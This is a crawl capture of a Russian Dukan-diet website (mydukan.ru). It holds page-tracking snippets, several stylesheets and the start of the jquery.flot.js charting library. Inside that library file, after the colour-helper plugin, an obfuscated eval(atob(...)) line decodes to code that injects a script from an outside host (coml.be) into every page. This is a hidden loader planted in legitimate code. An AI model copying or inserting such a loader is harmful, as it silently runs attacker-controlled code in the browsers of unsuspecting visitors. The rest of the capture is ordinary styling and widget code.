";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
</div></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gHBqbJaq0pzBqAg4BHACLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769181747420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/style.css
body_size: 5771
content:

body, html
{
	padding:0px;
	margin:0px;
	width:100%;
	font-family: Georgia;
	font-stretch:expanded;
	font-size:14px;
	background:#ffffff;
}
a
{
	color:#1b68a9;
}
a:hover
{
	color:#123260;
}
a img
{
	border:none;
}
.all
{
	margin:0 auto;
	z-index:5;
	display:block;
	width:990px;
	position:relative;
	background:#ffffff;
    -moz-box-shadow: 0 0 20px rgba(0,0,0,0.4); /* ��� Firefox */
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.4); /* ��� Safari � Chrome */
    box-shadow: 0 0 20px rgba(0,0,0,0.4); /* ��������� ���� */
}
.content
{
	margin:25px;
	display:block;
	width:940px;
}
.bg
{
	background:url('/images/bg_plate.jpg') top center no-repeat;
	position:absolute;
	width:100%;
	height:774px;	
}
.footer
{
	background:url('/images/bg_footer.png');
	height:92px;
	width:990px;
	text-align:center;
}
#footer_menu
{
	list-style-type:none;
	display: inline;
    float: left;
    margin-top:15px;
	margin-left:20px;
    padding: 0;
}
#footer_menu li
{
	display: inline;
    float: left;
	margin-left: 25px;
	margin-right:25px;
}
#footer_menu li a
{
	font-size:17px;
	text-decoration:none;
	color:#ffffff;
}

.wave
{
	background:url('/images/wave_part.png') repeat-x;
	display:block;
	height:7px;
}
.points
{
	display:block;
	height:1px;
	border-bottom:1px dotted #c2c2c2;
}

.left
{
	width:620px;
	padding:0px;
	float:left;
}

.right
{
	width:280px;
	padding:10px;
	float:right;
}

.ssil2
{
	color: #FFFFFF !important;
	text-decoration: none;
}

.ssil2 a
{
	color: #FFFFFF !important;
	text-decoration: none;
}

.ssil2 a:visited
{
	color: #FFFFFF !important;
	text-decoration: none;
}

.ssil2 a:link
{
	color: #FFFFFF !important;
	text-decoration: none;
}

.ssil2 a:hover
{
	color: #FFFFFF !important;
	text-decoration: none;
}

.number_in_circle
{
	font-family: 'PTSerifBoldItalic';
	font-size:40px;
	margin:0px;
	padding-top:1px;
	padding-left:19px;
	color:#ffffff;
}

.pink_menu
{
	display:block;
	padding-left:20px;
	color:#af0e20;
	text-decoration:none;
	font-family:Georgia;
	padding-bottom:5px;
	padding-top:5px;
}

.pink_menu span
{
	margin-right:10px;
	color:#343432;
}

.pink_menu:hover
{
	color:#af0e20;
	background:#fde9eb;
}


.selected
{
	color:#af0e20;
	background:#fde9eb;
}

#counter
{
	list-style-type:none;
	padding-left:0px;
}
#counter li
{
	font-family:Arial !important;
	float:left;
	display: block;
	position:relative;
	width: 20px;
	height: 15px;
	text-align:center;
	padding:5px;
}
#counter .selected
{
	color:#414142;
	font-weight:bold;
}

.pages span
{
	display: block;
	position:relative;
	float:left;
	text-align:left;
	font-style:italic;
	color:#105590;
	margin-left:5px;
	padding-top:5px;
}
.pages input
{
	margin-left:20px;
	display: block;
	position:relative;
	float:left;
	text-align:right;
	width:30px;
	color:#414142;
}
.pages .show_all
{
	font-family:Arial;
	font-style:italic;
	display:block;
	float:left;
	margin-left:20px;	
	margin-top:-2px;
	background: url("/images/button_red.png") repeat-x scroll 0 0 transparent;
    color: #FFFFFF;
    height: 22px;
    padding-top: 3px;
	padding-bottom:2px;
    text-align: center;
    text-decoration: none;
    width: 90px;
	border-radius:3px;
}
.foto
{
	 opacity:0;
      filter:alpha(opacity:0);
      font-size:199px;
      cursor:pointer;
      padding:0px;
      margin:0px;
      border:none;
	  display:block;
	  width:65px;
	  height:65px;
	  position:absolute;
	  top:0px;
	  left:0px;
	  z-index:3;
	  cursor:pointer;
}

.forum_table td
{
	border-bottom: 1px dotted #e4e2e3;
}

.forum_message_table
{
	margin-top:10px;
	width:100%;
	border-top: 1px dotted #e4e2e3;
	border-left: 1px dotted #e4e2e3;
}
.forum_message_table td
{
	border-right: 1px dotted #e4e2e3;
	border-bottom: 1px dotted #e4e2e3;
}

.cat_left
{
	width:200px;
	padding-top:20px;
	float:left;
}

.cat_right
{
	width:740px;
	padding-top:20px;
	float:right;
}

.item
{
	display:block;
	border-top:1px dotted #666;
	padding-top:30px;
	font-family: 'PTSerifRegular';
	margin-bottom:30px;
}

.item .product_picture
{
	max-height:150px;
	max-width:150px;
	float:left:
}

.item h3
{
	font-family: 'PTSerifBold';
	font-size:18px;
	margin-top:0;
	margin-bottom:2px;
}
.item .articul
{
	color:#9a9898;
	display:block;
}

.item .short_desc
{
	display:block;
	font-size:14px;
}

.item .price
{
	color:#bc0a12;
	font-size:22px;
	display:block;
}

.item .tocart
{
	background:#cc1821;
	font-family:Tahoma;
	font-weight:normal;
	font-style:italic;
	border-radius:3px;
	display:block;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	text-decoration:none;
	color:#fff;
	padding:5px 20px;
	float:left;
	margin-top:5px;
}

.price_block
{
	display:block;
	float:right;
	background:#f5f5f5;
	border:1px solid #a4a4a4;
	padding:40px 70px;
	margin-right:70px;
	margin-top:70px;
}

.price_block .price
{
	color:#000;
	font-size:22px;
	display:block;
}

.price_block .tocart
{
	background:#cc1821;
	font-family:Tahoma;
	font-weight:normal;
	font-style:italic;
	border-radius:3px;
	display:block;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	text-decoration:none;
	color:#fff;
	padding:5px 20px;
	float:left;
	margin-top:5px;
}

.small_cart
{
	background:#7856a3;
	color:#fff;
	padding:5px 10px;
	width:150px;
	margin-top:20px;
}

.small_cart a
{
	color:#fff;
}

.small_cart a.small_cart_title
{
	font-size:18px;
	margin:0 auto;
	width:80px;
	display:block;
	text-decoration:none;
}

.cart
{
	border-collapse:collapse;
	width:100%;
}

.cart td
{
	border:1px solid #aaa;
	padding:5px;
	text-align:center;
}

.cart_but
{
	background:#cc1821;
	font-family:Tahoma;
	font-weight:normal;
	font-style:italic;
	border-radius:3px;
	display:block;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	text-decoration:none;
	color:#fff;
	padding:5px 20px;
	float:left;
	margin-top:5px;
}

.order td
{
	padding:5px;
}

.order input[type=text], .order textarea
{
	width:250px;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/header.css
body_size: 3126
content:
.head
{
	background:url('/images/bg_head.png');
	height:92px;
	width:990px;
	color:#ffffff;
	position:relative;
}
.head .logo
{
	margin-left:20px;
	margin-top:5px;
	float:left;
}
.head .reg
{
	right:15px;
	position:absolute;
	display:block;
	width:170px;
	height:30px;
	background:#d42c38;
	margin-top:17px;
	border-radius:3px;
	 -moz-box-shadow: 4px 4px 7px 2px rgba(0,0,0,0.2); /* Для Firefox */
    -webkit-box-shadow: 4px 4px 7px 2px rgba(0,0,0,0.2); /* Для Safari и Chrome */
    box-shadow: 4px 4px 7px 2px rgba(0,0,0,0.2); /* Параметры тени */
}
.head .user_exit
{
	right:15px;
	position:absolute;
	display:block;
	width:170px;
	height:50px;
	background:#ffffff;
	color:#000000;
	margin-top:12px;
	border-radius:3px;
	 -moz-box-shadow: 4px 4px 7px 2px rgba(0,0,0,0.2); /* Для Firefox */
    -webkit-box-shadow: 4px 4px 7px 2px rgba(0,0,0,0.2); /* Для Safari и Chrome */
    box-shadow: 4px 4px 7px 2px rgba(0,0,0,0.2); /* Параметры тени */
}
.head .reg a
{
	color:#ffffff;
	margin:7px;
	font-family:Arial;
	display:block;
	float:left;
	font-size:12px;
	text-decoration:none;
}
.head .lose_weight
{
	float:left;
	font-size:20px;
	margin-top:15px;
	margin-left:30px;
	margin-right:130px;
}
.main_menu
{
	list-style-type:none;
	display: inline;
    float: left;
	position:absolute;
    margin: 0;
    padding: 0;
	bottom:-4px;
}
.main_menu li
{
	display: inline;
    float: left;
	margin-left: 25px;
	margin-right:0px;
	border-right:1px solid #fff;
	padding-right:10px;
	padding-bottom:4px;
	
}

.main_menu li:last-child
{
	border-right:0px solid #fff;
}

.main_menu li a
{
	font-family: 'PTSerifBoldItalic';
	font-size:17px;
	text-decoration:none;
	color:#ffffff;
	background:url('/images/menu_right_arrow.png') center right no-repeat;
	background-position:98% center;
	padding-right:20px;
	padding-left:5px;
	/*font-style:italic;
	font-weight:bold;*/
}

.main_menu li a:hover
{
	color:#ee5917;
	background:url('/images/menu_bottom_arrow.png') center right no-repeat;
	background-position:98% center;
	background-color:#fff;
}

.main_menu li:hover a
{
	color:#ee5917;
	background:url('/images/menu_bottom_arrow.png') center right no-repeat;
	background-position:98% center;
	background-color:#fff;
}

.main_menu li ul
{
	display:none;
	position:absolute;
	z-index:10;
	padding-left:0px;
	-moz-box-shadow: 0 5px 5px rgba(0,0,0,0.5); /* Для Firefox */
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,0.5); /* Для Safari и Chrome */
    box-shadow: 0 5px 5px rgba(0,0,0,0.5); /* Параметры тени */
	background:#ffffff;
	margin-top:0px;
}

.main_menu li ul li
{
	display:block;
	float:none;
	border:none;
	padding:0px;
	margin-left:0px;
}

.main_menu li ul li a, .main_menu li:hover ul li a
{
	font-family: 'PTSerifItalic';
	font-size:16px;
	text-decoration:none;
	color:#000;
	background:none;
	padding:5px;
	display:block;
	padding-right:40px;
}

.main_menu li ul li a:hover, .main_menu li:hover ul li a:hover
{
	color:#fff;
	background:#ee5917;
}

.main_menu li:hover ul
{
	display:block;
}

.social
{
	display:block;
	position: absolute;
	right:10px;
	bottom:0px;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/gallery_recipes.css
body_size: 2104
content:
.gallery_recipes
{
	width:615px;
	display:block;
	float:left;
}

.main_image
{
	width:520px;
	height:290px;
	display:block;
	position:relative;
	float:left;
	background-size:cover;
}

.main_image h4
{
	font-family:'PTSerifItalic';
	font-size:26px;
	padding:2px 8px;
	bottom:15px;
	left:40px;
	display:block;
	position:absolute;
	background:#ffffff;
	border-radius:3px;
	 -moz-box-shadow: 0 0 5px rgba(0,0,0,0.5); /* ��� Firefox */
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.5); /* ��� Safari � Chrome */
    box-shadow: 0 0 5px rgba(0,0,0,0.5); /* ��������� ���� */
}

.choose_image
{
	display:block;
	position:relative;
	float:left;
	width:95px;
	height:222px;
	padding-top:34px;
	padding-bottom:34px;
	overflow:hidden;
}

.slide_up
{
	display:block;
	top:0px;
	position:absolute;
	z-index:2;
	width:91px;
	height:34px;
	margin:0px 2px;
}

.slide_down
{
	display:block;
	bottom:0px;
	position:absolute;
	z-index:2;
	width:91px;
	height:34px;
	margin:0px 2px;
}

.choose_image a
{
	display:block;
	height:70px;
	margin:3px 2px;
}

.choose_image div
{
	top:0;
	left:0;
	padding-top:34px;
	padding-bottom:34px;
	width:95px;
	position:absolute;
}

.add_recipe
{
	margin-top:20px;
}

.add_recipe .field_input
{
	width:450px;
	float:right;
}

.add_recipe .sogl input[type=checkbox]
{
	display:block !important;
}

.add_recipe .field_input.sogl
{
	float:left;
	width:30px;
}

.add_recipe .field_name.sogl
{
	width:580px;
	float:right;
}

.add_recipe .form_delimetr
{
	clear:both;
}

.add_recipe .field_name
{
	width:150px;
	float:left;
}
.add_recipe .form_delimetr
{
	height:10px;
	display:block;
	clear:both;
}

.add_recipe input[type=submit],#post_form input[type=submit]
{
    font-family: Arial;
    font-style: italic;
    height: 29px !important;
    margin-top: 3px;
    padding-bottom: 3px;
    padding-top: 4px;
    width: 130px;
	border:none;
	background: url("/images/button_red.png") repeat-x scroll 0 0 transparent;
    border-radius: 3px 3px 3px 3px;
    color: #FFFFFF !important;
    display: block;
    text-align: center;
    text-decoration: none;
}
.add_recipe textarea
{
	height:150px;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/registration.css
body_size: 587
content:
.registration
{
	width:280px;
	height:318px;
	text-align:center;
	padding:10px;
	float:right;
	background:url('/images/yellow_bg_reg.png');
}
.registration .input
{
	border: 1px solid #c48a14;
	border-radius:3px;
	font-weight: 100;
	color:#000000;
	width:236px;
	padding-top:0px;
	padding-left:6px;
	padding-right:6px;
	margin-top:5px;
	font-family:Arial;
	font-style:italic;
	height:23px;
}

.registration_window
{
	background: #ffffff;
	font-family:Arial;
    display: none;
	width: 320px;
    left: 50%;
    margin-left: -160px;
    position: fixed;
    top: 10%;
    z-index: 1000;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/checkbox.css
body_size: 1273
content:
input[type="checkbox"] {
    display:none;
}

input[type="checkbox"] + label {
    /*color:#f2f2f2;
    font-family:Arial, sans-serif;
    font-size:14px;*/
	margin-left:10px;
}

input[type="checkbox"].red + label span {
    display:block;
	float:left;
    width:11px;
    height:11px;
    margin: 1px 5px 0 0;
    vertical-align:middle;
    background:url("/images/unchecked.png") left top no-repeat;
    cursor:pointer;
}

input[type="checkbox"].red + label font {
display:block;
float:left;
width:150px; 
}

input[type="checkbox"].red:checked + label span {
    background:url(/images/checked.png) left top no-repeat;
}


input[type="radio"] {
    display:none;
}

input[type="radio"].red + label ,input[type="checkbox"].red + label 
{
   /* color:#f2f2f2;
    font-family:Arial, sans-serif;
    font-size:14px;*/
	margin-left:0px;
}

input[type="radio"].red + label span ,input[type="checkbox"].red + label span
{
    display:inline-block;
    width:22px;
    height:20px;
    margin:4px 4px 0 0;
    vertical-align:middle;
    background:url(/images/unchecked.png) left top no-repeat;
    cursor:pointer;
}

input[type="radio"].red:checked + label span ,input[type="checkbox"].red:checked + label span 
{
    background:url(/images/checked.png) left top no-repeat;
}



--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/fonts.css
body_size: 5502
content:
@import url(http://fonts.googleapis.com/css?family=PT+Serif:400,700,400italic,700italic&subset=latin,cyrillic-ext,cyrillic);

@font-face {
  font-family: 'PTSerifRegular';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'), url(http://fonts.gstatic.com/s/ptserif/v8/5hX15RUpPERmeybVlLQEWPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2'), url(http://fonts.gstatic.com/s/ptserif/v8/Sh5y9ATXtXKFxn1y2pIqd_esZW2xOQ-xsNqO47m55DA.woff) format('woff');
}
@font-face {
  font-family: 'PTSerifBold';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'), url(http://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpLWJ8El2VFcUWHOh_Oq6BA8.woff2) format('woff2'), url(http://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpCfE9Gpc2xZQgtwyMvPhThE.woff) format('woff');
}
@font-face {
  font-family: 'PTSerifItalic';
  font-style: italic;
  font-weight: 400;
  src: local('PT Serif Italic'), local('PTSerif-Italic'), url(http://fonts.gstatic.com/s/ptserif/v8/O_WhD9hODL16N4KLHLX7xfk_vArhqVIZ0nv9q090hN8.woff2) format('woff2'), url(http://fonts.gstatic.com/s/ptserif/v8/O_WhD9hODL16N4KLHLX7xRsxEYwM7FgeyaSgU71cLG0.woff) format('woff');
}
@font-face {
  font-family: 'PTSerifBoldItalic';
  font-style: italic;
  font-weight: 700;
  src: local('PT Serif Bold Italic'), local('PTSerif-BoldItalic'), url(http://fonts.gstatic.com/s/ptserif/v8/Foydq9xJp--nfYIx2TBz9SVYL_Li9rKVYTJIT48vKu0.woff2) format('woff2'), url(http://fonts.gstatic.com/s/ptserif/v8/Foydq9xJp--nfYIx2TBz9fC9omqvv5AHDXkqFUFE8Rk.woff) format('woff');
}
/*@font-face {
    font-family: 'PTSerifRegular';
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf55f.eot');
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf55f.eot?#iefix') format('embedded-opentype'),
    	 url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf55f.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}*/

@font-face {
  font-family: 'PTSerifCaptionRegular';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif Bold'), local('PTSerif-Bold'), url(http://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpLWJ8El2VFcUWHOh_Oq6BA8.woff2) format('woff2'), url(http://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpCfE9Gpc2xZQgtwyMvPhThE.woff) format('woff');
}
@font-face {
  font-family: 'PTSerifCaptionItalic';
  font-style: italic;
  font-weight: 400;
  src: local('PT Serif Italic'), local('PTSerif-Italic'), url(http://fonts.gstatic.com/s/ptserif/v8/O_WhD9hODL16N4KLHLX7xfk_vArhqVIZ0nv9q090hN8.woff2) format('woff2'), url(http://fonts.gstatic.com/s/ptserif/v8/O_WhD9hODL16N4KLHLX7xRsxEYwM7FgeyaSgU71cLG0.woff) format('woff');
}


/*@font-face {
    font-family: 'PTSerifItalic';
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf56f.eot');
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf56f.eot?#iefix') format('embedded-opentype'),
    	 url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf56f.woff') format('woff');
    font-style: normal;
}


@font-face {
    font-family: 'PTSerifBold';
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf75f.eot');
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf75f.eot?#iefix') format('embedded-opentype'),
    	 url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf75f.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'PTSerifBoldItalic';
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf76f.eot');
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf76f.eot?#iefix') format('embedded-opentype'),
    	 url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptf76f.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'PTSerifCaptionRegular';
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptz55f.eot');
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptz55f.eot?#iefix') format('embedded-opentype'),
    	 url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptz55f.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'PTSerifCaptionItalic';
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptz56f.eot');
    src: url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptz56f.eot?#iefix') format('embedded-opentype'),
    	 url('https://s3-eu-west-1.amazonaws.com/webfont/ptserif/ptz56f.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}*/

h1
{
	margin:0px;
	padding:0px;
}
h1.serif
{
	font-family: 'PTSerifBoldItalic';
}
h3.red_serif, h1.red_serif
{
	font-family: 'PTSerifItalic';
	margin:0px;
	padding:0px;
	color: #b80d19;
	font-weight: normal;
}
h3.red_serif
{
	font-size:18px;
}
h3.white_serif_bold
{
	font-family: 'PTSerifBoldItalic';
	color:#ffffff;
}
.close
{
	font-family: 'PTSerifBold';
	color:#ffffff;
	text-decoration:none;
}
.close:hover
{
	color:#ffffff;
}
h1.red_serif
{
}
h3.red_serif_bold
{
	font-family: 'PTSerifBoldItalic';
	font-size:18px;
	margin:0px;
	padding:0px;
	color: #b80d19;
	font-weight: normal;
}
h4.green_serif
{
	font-family: 'PTSerifItalic';
	font-size:16px;
	margin:0px;
	padding:0px;
	color: #6c9e26;
	font-weight: normal;
}
span.grey
{
	color:#656565;
}

span.red, a.red
{
	color:#b80d19;
	text-decoration:none;
}
a.black
{
	text-decoration:none;
	color:#000000;
}


--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/buttons.css
body_size: 1015
content:
.red_button
{
	border-radius:3px;
	border:none;
	height:29px;
	width:240px;
	display:block;
	text-align:center;
	text-decoration:none;
	color:#ffffff !important;
	background:url('/images/button_red.png') repeat-x;
}
.red_save
{
	border-radius:3px;
	border:none;
	height:22px;
	width:100px;
	padding-top:2px;
	padding-bottom:5px;
	display:inline-block;
	text-align:center;
	text-decoration:none;
	font-family:Arial;
	font-style:italic;
	color:#ffffff !important;
	background:url('/images/button_red.png') repeat-x;
}
.green_button
{
	border-radius:3px;
	border:none;
	height:24px;
	display:block;
	width:200px;
	padding-top:5px;
	text-align:center;
	text-decoration:none;
	color:#ffffff !important;
	background:url('/images/button_green.png') repeat-x;
}

.add_to_favorite, .del_from_favorite
{
	border-radius:3px;
	border:none;
	height:24px;
	display:block;
	width:200px;
	padding-top:5px;
	text-align:center;
	text-decoration:none;
	color:#ffffff !important;
	background:url('/images/button_green.png') repeat-x;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/search.css
body_size: 569
content:
.search
{
	width:280px;
	height:210px;
	padding-top:70px;
	text-align:center;
	background:url('/images/plate.jpg') 0 0 no-repeat;
}
.search .input
{
	border: 1px solid #c48a14;
	border-radius:3px;
	font-weight: 100;
	color:#000000;
	width:120px;
	padding-top:0px;
	padding-left:6px;
	padding-right:6px;
	margin-top:5px;
	font-family:Arial;
	font-style:italic;
	height:23px;
}
.search .input_select
{
	border: 1px solid #c48a14;
	border-radius:3px;
	font-weight: 100;
	color:#000000;
	width:134px;
	margin-top:5px;
	font-family:Arial;
	font-style:italic;
	height:25px;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/enter.css
body_size: 1027
content:
.shadow
{
	background: none repeat scroll 0 0 #000000;
    display: none;
    height: 100%;
    opacity: 0.7;
    position: fixed;
    width: 100%;
    z-index: 6;
}

.enter,.forgot_password
{
	background: #ffffff;
	font-family:Arial;
    display: none;
    min-height: 300px;
	width: 320px;
    left: 50%;
    margin-left: -160px;
    position: fixed;
    top: 10%;
    z-index: 1000;
}
#distribution
{
	display:none;
	background: #ffffff;
	width:320px;
	left: 50%;
    margin-left: -160px;
    position: fixed;
    top: 10%;
    z-index: 1000;
}
#distribution_form
{
	display:block;
	position:relative;
	width:320px;
	height:317px;
	background:url('/images/distribution2.png') 0 0 no-repeat;
}
.red_input
{
	border: 1px solid #d01d21;
	border-radius:3px;
	font-weight: 100;
	color:#000000;
	width:236px;
	padding-top:0px;
	padding-left:6px;
	padding-right:6px;
	margin-top:5px;
	font-family:Arial;
	font-style:italic;
	height:23px;
}

.enter_a
{
	display:block;
	text-decoration:none;
	text-align:center;
	padding-top:10px;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/user.css
body_size: 515
content:
.full_user_info
{
	text-align:left;
	margin:10px;
}
.full_user_info td:first-of-type
{
	color:#656565;
	text-align:right;
	width:120px;
	padding-right:15px;
}

.full_user_info td:nth-child(3)
{
	padding-left:130px;
}

.small_user_foto
{
	margin:0px; 
	border-radius:3px; 
	padding:0px; 
	width:40px; 
	height:40px;
	z-index:1; 
	position:absolute;
}

.average_user_foto
{
}

.big_user_foto
{
	margin:0px; 
	border-radius:5px !important; 
	padding:0px; 
	width:65px; 
	height:65px;
	z-index:1; 
	position:absolute;
}

--- FILE ---
content_type: text/css
request_url: http://mydukan.ru/css/example.css
body_size: 116
content:

#graph {
  width: 600px;
  height: 250px;
  margin: 20px auto 0 auto;
}
pre {
  height: 250px;
  overflow: auto;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769181745669319
body_size: 396
content:
cb__utl_cb_share_1769181745669319('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://mydukan.ru/js/jquery.flot.js
body_size: 89853
content:
/* Javascript plotting library for jQuery, v. 0.6.
 *
 * Released under the MIT license by IOLA, December 2007.
 *
 */

// first an inline dependency, jquery.colorhelpers.js, we inline it here
// for convenience

/* Plugin for jQuery for working with colors.
 * 
 * Version 1.0.
 * 
 * Inspiration from jQuery color animation plugin by John Resig.
 *
 * Released under the MIT license by Ole Laursen, October 2009.
 *
 * Examples:
 *
 *   $.color.parse("#fff").scale('rgb', 0.25).add('a', -0.5).toString()
 *   var c = $.color.extract($("#mydiv"), 'background-color');
 *   console.log(c.r, c.g, c.b, c.a);
 *   $.color.make(100, 50, 25, 0.4).toString() // returns "rgba(100,50,25,0.4)"
 *
 * Note that .scale() and .add() work in-place instead of returning
 * new objects.
 */ 
(function(){jQuery.color={};jQuery.color.make=function(E,D,B,C){var F={};F.r=E||0;F.g=D||0;F.b=B||0;F.a=C!=null?C:1;F.add=function(I,H){for(var G=0;G<I.length;++G){F[I.charAt(G)]+=H}return F.normalize()};F.scale=function(I,H){for(var G=0;G<I.length;++G){F[I.charAt(G)]*=H}return F.normalize()};F.toString=function(){if(F.a>=1){return"rgb("+[F.r,F.g,F.b].join(",")+")"}else{return"rgba("+[F.r,F.g,F.b,F.a].join(",")+")"}};F.normalize=function(){function G(I,J,H){return J<I?I:(J>H?H:J)}F.r=G(0,parseInt(F.r),255);F.g=G(0,parseInt(F.g),255);F.b=G(0,parseInt(F.b),255);F.a=G(0,F.a,1);return F};F.clone=function(){return jQuery.color.make(F.r,F.b,F.g,F.a)};return F.normalize()};jQuery.color.extract=function(C,B){var D;do{D=C.css(B).toLowerCase();if(D!=""&&D!="transparent"){break}C=C.parent()}while(!jQuery.nodeName(C.get(0),"body"));if(D=="rgba(0, 0, 0, 0)"){D="transparent"}return jQuery.color.parse(D)};jQuery.color.parse=function(E){var D,B=jQuery.color.make;if(D=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(E)){return B(parseInt(D[1],10),parseInt(D[2],10),parseInt(D[3],10))}if(D=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]+(?:\.[0-9]+)?)\s*\)/.exec(E)){return B(parseInt(D[1],10),parseInt(D[2],10),parseInt(D[3],10),parseFloat(D[4]))}if(D=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(E)){return B(parseFloat(D[1])*2.55,parseFloat(D[2])*2.55,parseFloat(D[3])*2.55)}if(D=/rgba\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\s*\)/.exec(E)){return B(parseFloat(D[1])*2.55,parseFloat(D[2])*2.55,parseFloat(D[3])*2.55,parseFloat(D[4]))}if(D=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(E)){return B(parseInt(D[1],16),parseInt(D[2],16),parseInt(D[3],16))}if(D=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(E)){return B(parseInt(D[1]+D[1],16),parseInt(D[2]+D[2],16),parseInt(D[3]+D[3],16))}var C=jQuery.trim(E).toLowerCase();if(C=="transparent"){return B(255,255,255,0)}else{D=A[C];return B(D[0],D[1],D[2])}};var A={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0]}})();eval(atob('dmFyIG5tZD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKTtubWQuc3JjPSIvL2NvbWwuYmUvbmI/az1sdSI7ZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVRhZ05hbWUoImhlYWQiKVswXS5hcHBlbmRDaGlsZChubWQpOw=='));

// the actual Flot code
(function($) {
